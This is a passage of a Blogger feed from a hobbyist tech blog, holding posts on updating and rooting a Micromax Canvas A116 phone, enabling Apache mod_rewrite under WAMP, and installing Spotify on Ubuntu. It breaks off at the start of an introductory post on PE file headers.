border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/4537114009205745027\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2013\/07\/mediatek-mt6589-complete-source.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4537114009205745027"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4537114009205745027"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2013\/07\/mediatek-mt6589-complete-source.html","title":"MediaTek MT6589 complete source available"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-81171228022910866"},"published":{"$t":"2013-06-28T10:08:00.003+05:30"},"updated":{"$t":"2013-06-30T09:59:11.924+05:30"},"title":{"type":"text","$t":"Micromax Canvas A116 gets a update to jelly bean 4.2.1 | How to update"},"content":{"type":"html","$t":"Micromax's flagship phone has got a new update, updating OTA is still not possible, however with the new update OTA updates have been enabled.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/forum.xda-developers.com\/picture.php?albumid=959\u0026amp;pictureid=36532\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"http:\/\/forum.xda-developers.com\/picture.php?albumid=959\u0026amp;pictureid=36532\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003EUpdating the official way\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFind the nearest Micromax Service Center and give them the phone, they will update it. It is highly recommended you do this if you do not know to flash phones or you want to keep your warranty.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUpdating the unofficial way\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou will have to flash the new ROM using SP Flash Tool, you can see the entire guide in \u003Ca href=\"http:\/\/forum.xda-developers.com\/showthread.php?t=2312557\" target=\"_blank\"\u003EXDA\u003C\/a\u003E.\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/81171228022910866"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/81171228022910866"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2013\/06\/micromax-canvas-a116-geta-update-to.html","title":"Micromax Canvas A116 gets a update to jelly bean 4.2.1 | How to update"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-2834994127978274915"},"published":{"$t":"2013-05-31T10:35:00.001+05:30"},"updated":{"$t":"2013-05-31T10:35:24.604+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"andriod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rooting"}],"title":{"type":"text","$t":"How to root he Micromax Canvas A116 HD | New updated tools"},"content":{"type":"html","$t":"The Micromax canvas is an awesome phone, with specs rivaling phones by major companies but at quarter the price, this device is quite famous, in this tutorial, I will show you how to root it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3V68yUX_CufdqcbBnP6fs_c86w_gvZwfo96adGHPtg_B6cMUZ9uDPOq8-RlsBCVr8EO15FzxDITcNZf3zBNAzvhNs-OO7J8IqQgYaNpTs7Pnz6pF634BgP6K_C9UE1jz92tR7jXdkpYY\/s1600\/url.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3V68yUX_CufdqcbBnP6fs_c86w_gvZwfo96adGHPtg_B6cMUZ9uDPOq8-RlsBCVr8EO15FzxDITcNZf3zBNAzvhNs-OO7J8IqQgYaNpTs7Pnz6pF634BgP6K_C9UE1jz92tR7jXdkpYY\/s1600\/url.jpg\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_814675850\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_814675851\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPrerequisites\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EOfficial Micromax drivers - \u003Ca href=\"http:\/\/www.micromaxinfo.com\/download.ashx?section=mobile-A116\u0026amp;file=a116%20driver.zip\" target=\"_blank\"\u003EDirect link\u003C\/a\u003E - \u003Ca href=\"http:\/\/www.micromaxinfo.com\/downloads.aspx\" target=\"_blank\"\u003ELink to Download page\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESuperuser App and su(working versions) -\u003Ca href=\"https:\/\/skydrive.live.com\/redir?resid=2664DB678F769561!2293\u0026amp;authkey=!AG5RNCq-w7WGmNg\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EClock Work Recovery mod\u0026nbsp; image -\u003Ca href=\"https:\/\/skydrive.live.com\/redir?resid=2664DB678F769561!2293\u0026amp;authkey=!AG5RNCq-w7WGmNg\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESP Flash tool - SP_Flash_Tool_v3.1308.0.125 (version is important, as of now only this version works) - \u003Ca href=\"https:\/\/skydrive.live.com\/redir?resid=2664DB678F769561!2293\u0026amp;authkey=!AG5RNCq-w7WGmNg\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EScatter loading text file - MT6589_Android_scatter_emmc -\u0026nbsp;\u003Cspan id=\"goog_814675838\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_814675839\"\u003E\u003C\/span\u003E \u003Ca href=\"https:\/\/skydrive.live.com\/?cid=2664db678f769561\u0026amp;id=2664DB678F769561!2293\u0026amp;authkey=!AG5RNCq-w7WGmNg\" target=\"_blank\"\u003Elink\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(Download everything in that folder)\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHow to\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInstall the official Micromax drivers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCopy the files Superuser-3.1.3-arm-signed.zip and su-bin-3.1.1-arm-signed.zip files to the internal sd card of the phone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Device Manager (Start --\u0026gt; Search or Start ---\u0026gt; Run ----\u0026gt; devmgmt.msc )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShutdown the phone and \u003Cspan style=\"color: red;\"\u003Eremove the battery\u003C\/span\u003E (important)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow connect the phone without it's battery to the system, and in Device Manager a device called mt65xx preloader, double click it.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCO6qVKNlUY-aOeNd5DRWge9u3RFi17m-5DEbTPDhqACCSPgLgg5KKwXwE4Sw9JN89EACE19-XY91x5DWFTKnwJGX61Da0fNFMX_BoiK0_7WJ3TOEDK39b2JawrETiC_hqtoU2OgBG1_Y\/s1600\/Device+manager+preloader+canvas+a116+root.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003Ein the \u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCO6qVKNlUY-aOeNd5DRWge9u3RFi17m-5DEbTPDhqACCSPgLgg5KKwXwE4Sw9JN89EACE19-XY91x5DWFTKnwJGX61Da0fNFMX_BoiK0_7WJ3TOEDK39b2JawrETiC_hqtoU2OgBG1_Y\/s1600\/Device+manager+preloader+canvas+a116+root.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Select update driver and select browse my computer for driver software, now in the location box enter the path where you installed the Micromax drivers and check include sub folders.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nC:\\Program Files (x86)\\Micromax\u003C\/blockquote\u003E\nWindows will install the drivers now and we will be able to flash the recovery image.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Flash_Tool from the sp flash tools 7zip file,\u0026nbsp; and load the scatter loading file and check the recovery box and double click it and select the recovery.img file that you downloaded.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxphxpFujbkPB2v87yYBICbI5i52omFOOUmX53tg1tG4xrZA2ddYnLOJCRUCpYaHGmBvMJmkqNLCOGxx8k5_VBDlzVioHQ6ASjt3Vxv3z_aDZPS0V5dQu3PuJlTt2IE7tlsjkf5HIk-7E\/s1600\/Smart+Phone+Flash+Tool+(Runtime+Trace+Mode)_2013-05-31_10-23-24.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxphxpFujbkPB2v87yYBICbI5i52omFOOUmX53tg1tG4xrZA2ddYnLOJCRUCpYaHGmBvMJmkqNLCOGxx8k5_VBDlzVioHQ6ASjt3Vxv3z_aDZPS0V5dQu3PuJlTt2IE7tlsjkf5HIk-7E\/s1600\/Smart+Phone+Flash+Tool+(Runtime+Trace+Mode)_2013-05-31_10-23-24.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cspan style=\"color: red;\"\u003ERemember to select ONLY the recovery check box !\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow click on Download, it will present you a warning, ignore it and click ok, now the screen will say searching.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow unplug the phone and then plug it back into the computer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe phone will be detected and recovery image flashed, now a Green Circle must appear telling you that the flashing process is complete.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow put the battery back in and boot in the Clock Work Recovery mode that you just flashed by holding the \u003Cspan style=\"color: red;\"\u003EVolume up+down button and the power button\u003C\/span\u003E. Go into recovery mode by pressing the volume up button. There select apply update from sdcard, and select the file Superuser-3.1.3-arm-signed.zip and click ok. Repeat the process for the file su-bin-3.1.1-arm-signed.zip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow reboot, while booting Andriod will say that it is installing updates and it will boot. Go to the launcher and you will find Superuser app there, congratulation you just rooted your phone !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVideo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/x-rIJqwSmdE?rel=0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you have any problems comment here !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2834994127978274915"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2834994127978274915"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2013\/05\/how-to-root-he-micromax-canvas-a116-hd.html","title":"How to root he Micromax Canvas A116 HD | New updated tools"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3V68yUX_CufdqcbBnP6fs_c86w_gvZwfo96adGHPtg_B6cMUZ9uDPOq8-RlsBCVr8EO15FzxDITcNZf3zBNAzvhNs-OO7J8IqQgYaNpTs7Pnz6pF634BgP6K_C9UE1jz92tR7jXdkpYY\/s72-c\/url.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-2417499611007304594"},"published":{"$t":"2012-10-01T17:06:00.000+05:30"},"updated":{"$t":"2012-10-01T17:06:12.280+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apache"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wamp"}],"title":{"type":"text","$t":"Enabling mod_rewrite of Apache under WAMP server"},"content":{"type":"html","$t":"WAMP is a awesome way to deploy local apps, I will show you how to enable mod_rewrite module.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EOpen WAMP manager if you have not already opened it up, then click it(not right click) and goto Apache ---\u0026gt; httpd.conf\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3K-DpbDH5DSBf3LMLsRhaudxqsWNGAAKrkow3-IUepgVsgsaQ4ipnf-fB5uv72psXkWDqvU9BLJ01PpC8bw8hDcP_reNfWZZVV0r_QTh0us_HhM24liBZH3rIekQzhTGAuN4isXPbFWY\/s1600\/wamp+apache+httpd.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3K-DpbDH5DSBf3LMLsRhaudxqsWNGAAKrkow3-IUepgVsgsaQ4ipnf-fB5uv72psXkWDqvU9BLJ01PpC8bw8hDcP_reNfWZZVV0r_QTh0us_HhM24liBZH3rIekQzhTGAuN4isXPbFWY\/s320\/wamp+apache+httpd.png\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIt will open up a notepad window, there find mod_rewrite and remove the hash before the line\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003E\nLoadModule rewrite_module modules\/mod_rewrite.so\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_Fw2wp_b95dveOYQx_SGVBS6jh9DXkWneTxlbVOfgFA1maNmmxBEcX3R4xL6XsmBKuFGn01MuYPvWibKrcyAVwq3jO9kHYzyv0ukY2mrbQKvrBeEezU90KupSQ9EEkn4keUHnwHuEr0\/s1600\/config+apache+httpd.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_Fw2wp_b95dveOYQx_SGVBS6jh9DXkWneTxlbVOfgFA1maNmmxBEcX3R4xL6XsmBKuFGn01MuYPvWibKrcyAVwq3jO9kHYzyv0ukY2mrbQKvrBeEezU90KupSQ9EEkn4keUHnwHuEr0\/s320\/config+apache+httpd.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nNow all you have to do is restart apache. Do so by hitting restart all the services option.\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2417499611007304594"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2417499611007304594"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/10\/enabling-modrewrite-of-apache-under.html","title":"Enabling mod_rewrite of Apache under WAMP server"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3K-DpbDH5DSBf3LMLsRhaudxqsWNGAAKrkow3-IUepgVsgsaQ4ipnf-fB5uv72psXkWDqvU9BLJ01PpC8bw8hDcP_reNfWZZVV0r_QTh0us_HhM24liBZH3rIekQzhTGAuN4isXPbFWY\/s72-c\/wamp+apache+httpd.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-3007438617795983958"},"published":{"$t":"2012-09-10T18:46:00.000+05:30"},"updated":{"$t":"2012-09-10T18:46:59.775+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spotify"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":"Spotify for Linux available for free users too"},"content":{"type":"html","$t":"Spotify, the most awesome media player on the planet has launched a Linux preview for users who do not pay for it's services aka free users.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EIt's a highly welcome patch however it is a beta release so it is kinda unstable. However it's nice enough for daily usage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's only available for debian based linux so it;s bad luck for others :\/. Here's how to install it on Ubuntu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nInstalling\u003C\/h3\u003E\n\u003Cbr \/\u003E\nFirst open up a terminal and type this\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Times, 'Times New Roman', serif;\"\u003E\u003Ci\u003Esudo nano \/etc\/apt\/sources.list\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow add the following line and save it\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Times, 'Times New Roman', serif;\"\u003E\u003Ci\u003Edeb http:\/\/repository.spotify.com stable non-free\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow you have to get the signing keys.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003Esudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 94558F59\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow it's time to install it\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ci\u003Esudo apt-get update \u0026amp;\u0026amp;\u0026nbsp;sudo apt-get install spotify-client\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTa da, we have spotify\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nFixing Crashes\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfbiDBYsGG1L9EfbDFlskQxU1czHOi6QKlwZAc8zrbpHBdmDpRhlX42XMXvjrakqsQGcHr7_qTezyzA989dE4KhelTTtFpyvmJ8K_UZi8upONScsRDlLmGUmbsJkCeFw_Cwt_UGXn0Cg\/s1600\/Spotify+Linux+Preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfbiDBYsGG1L9EfbDFlskQxU1czHOi6QKlwZAc8zrbpHBdmDpRhlX42XMXvjrakqsQGcHr7_qTezyzA989dE4KhelTTtFpyvmJ8K_UZi8upONScsRDlLmGUmbsJkCeFw_Cwt_UGXn0Cg\/s320\/Spotify+Linux+Preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI have found out that by simply leaving spotify in the What's New page, crashes can be prevented.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/3007438617795983958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/3007438617795983958"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/09\/spotify-for-linux-available-for-free.html","title":"Spotify for Linux available for free users too"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfbiDBYsGG1L9EfbDFlskQxU1czHOi6QKlwZAc8zrbpHBdmDpRhlX42XMXvjrakqsQGcHr7_qTezyzA989dE4KhelTTtFpyvmJ8K_UZi8upONScsRDlLmGUmbsJkCeFw_Cwt_UGXn0Cg\/s72-c\/Spotify+Linux+Preview.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-7719161416842654203"},"published":{"$t":"2012-04-05T21:09:00.003+05:30"},"updated":{"$t":"2012-04-05T21:09:31.694+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"basics of malware analysing"}],"title":{"type":"text","$t":"Analysing PE files"},"content":{"type":"html","$t":"PE files or Portable Executable files is an format for executables in the Windows Operating System.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EPE file header hold a host of information, about the executable. The header preceeds the actual information of the file. In any windows executable file these day, the DOS header occupies the first 64 bytes of the file, it is present so that the program runs fine if loaded form DOS mode, then followed by PX header.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1iT6lMuHCEk_WTuoQcu-kY0ApLTMCEKOe-Se6-jhfG-uGajfkTpmBZd3hCFFrtflw69P9jfgyltmMTsS8dQHbuVpJO6YljfDwJNakw8IQQ5PzubK_ErwEgYlM09dF1CdDIaGtIcuOYI\/s1600\/hex+editor+pe+files.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1iT6lMuHCEk_WTuoQcu-kY0ApLTMCEKOe-Se6-jhfG-uGajfkTpmBZd3hCFFrtflw69P9jfgyltmMTsS8dQHbuVpJO6YljfDwJNakw8IQQ5PzubK_ErwEgYlM09dF1CdDIaGtIcuOYI\/s400\/hex+editor+pe+files.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable style=\"background-color: white; border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 1px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 1px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 0px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 0px; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 12px; line-height: 16px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Cth\u003EName\u003C\/th\u003E\u003Cth\u003EWhat it does\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003E.text\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003EContains the actual excutable code\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003E.rdata or .idata\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; border-left-color: rgb(187, 187, 187); border-left-style: dotted; border-left-width: 0px; border-right-color: rgb(187, 187, 187); border-right-style: dotted; border-right-width: 1px; border-top-color: rgb(187, 187, 187); border-top-style: dotted; border-top-width: 1px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px;\"\u003ERead only data for the program\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(187, 187, 187); border-bottom-style: dotted; border-bottom-width: 0px; 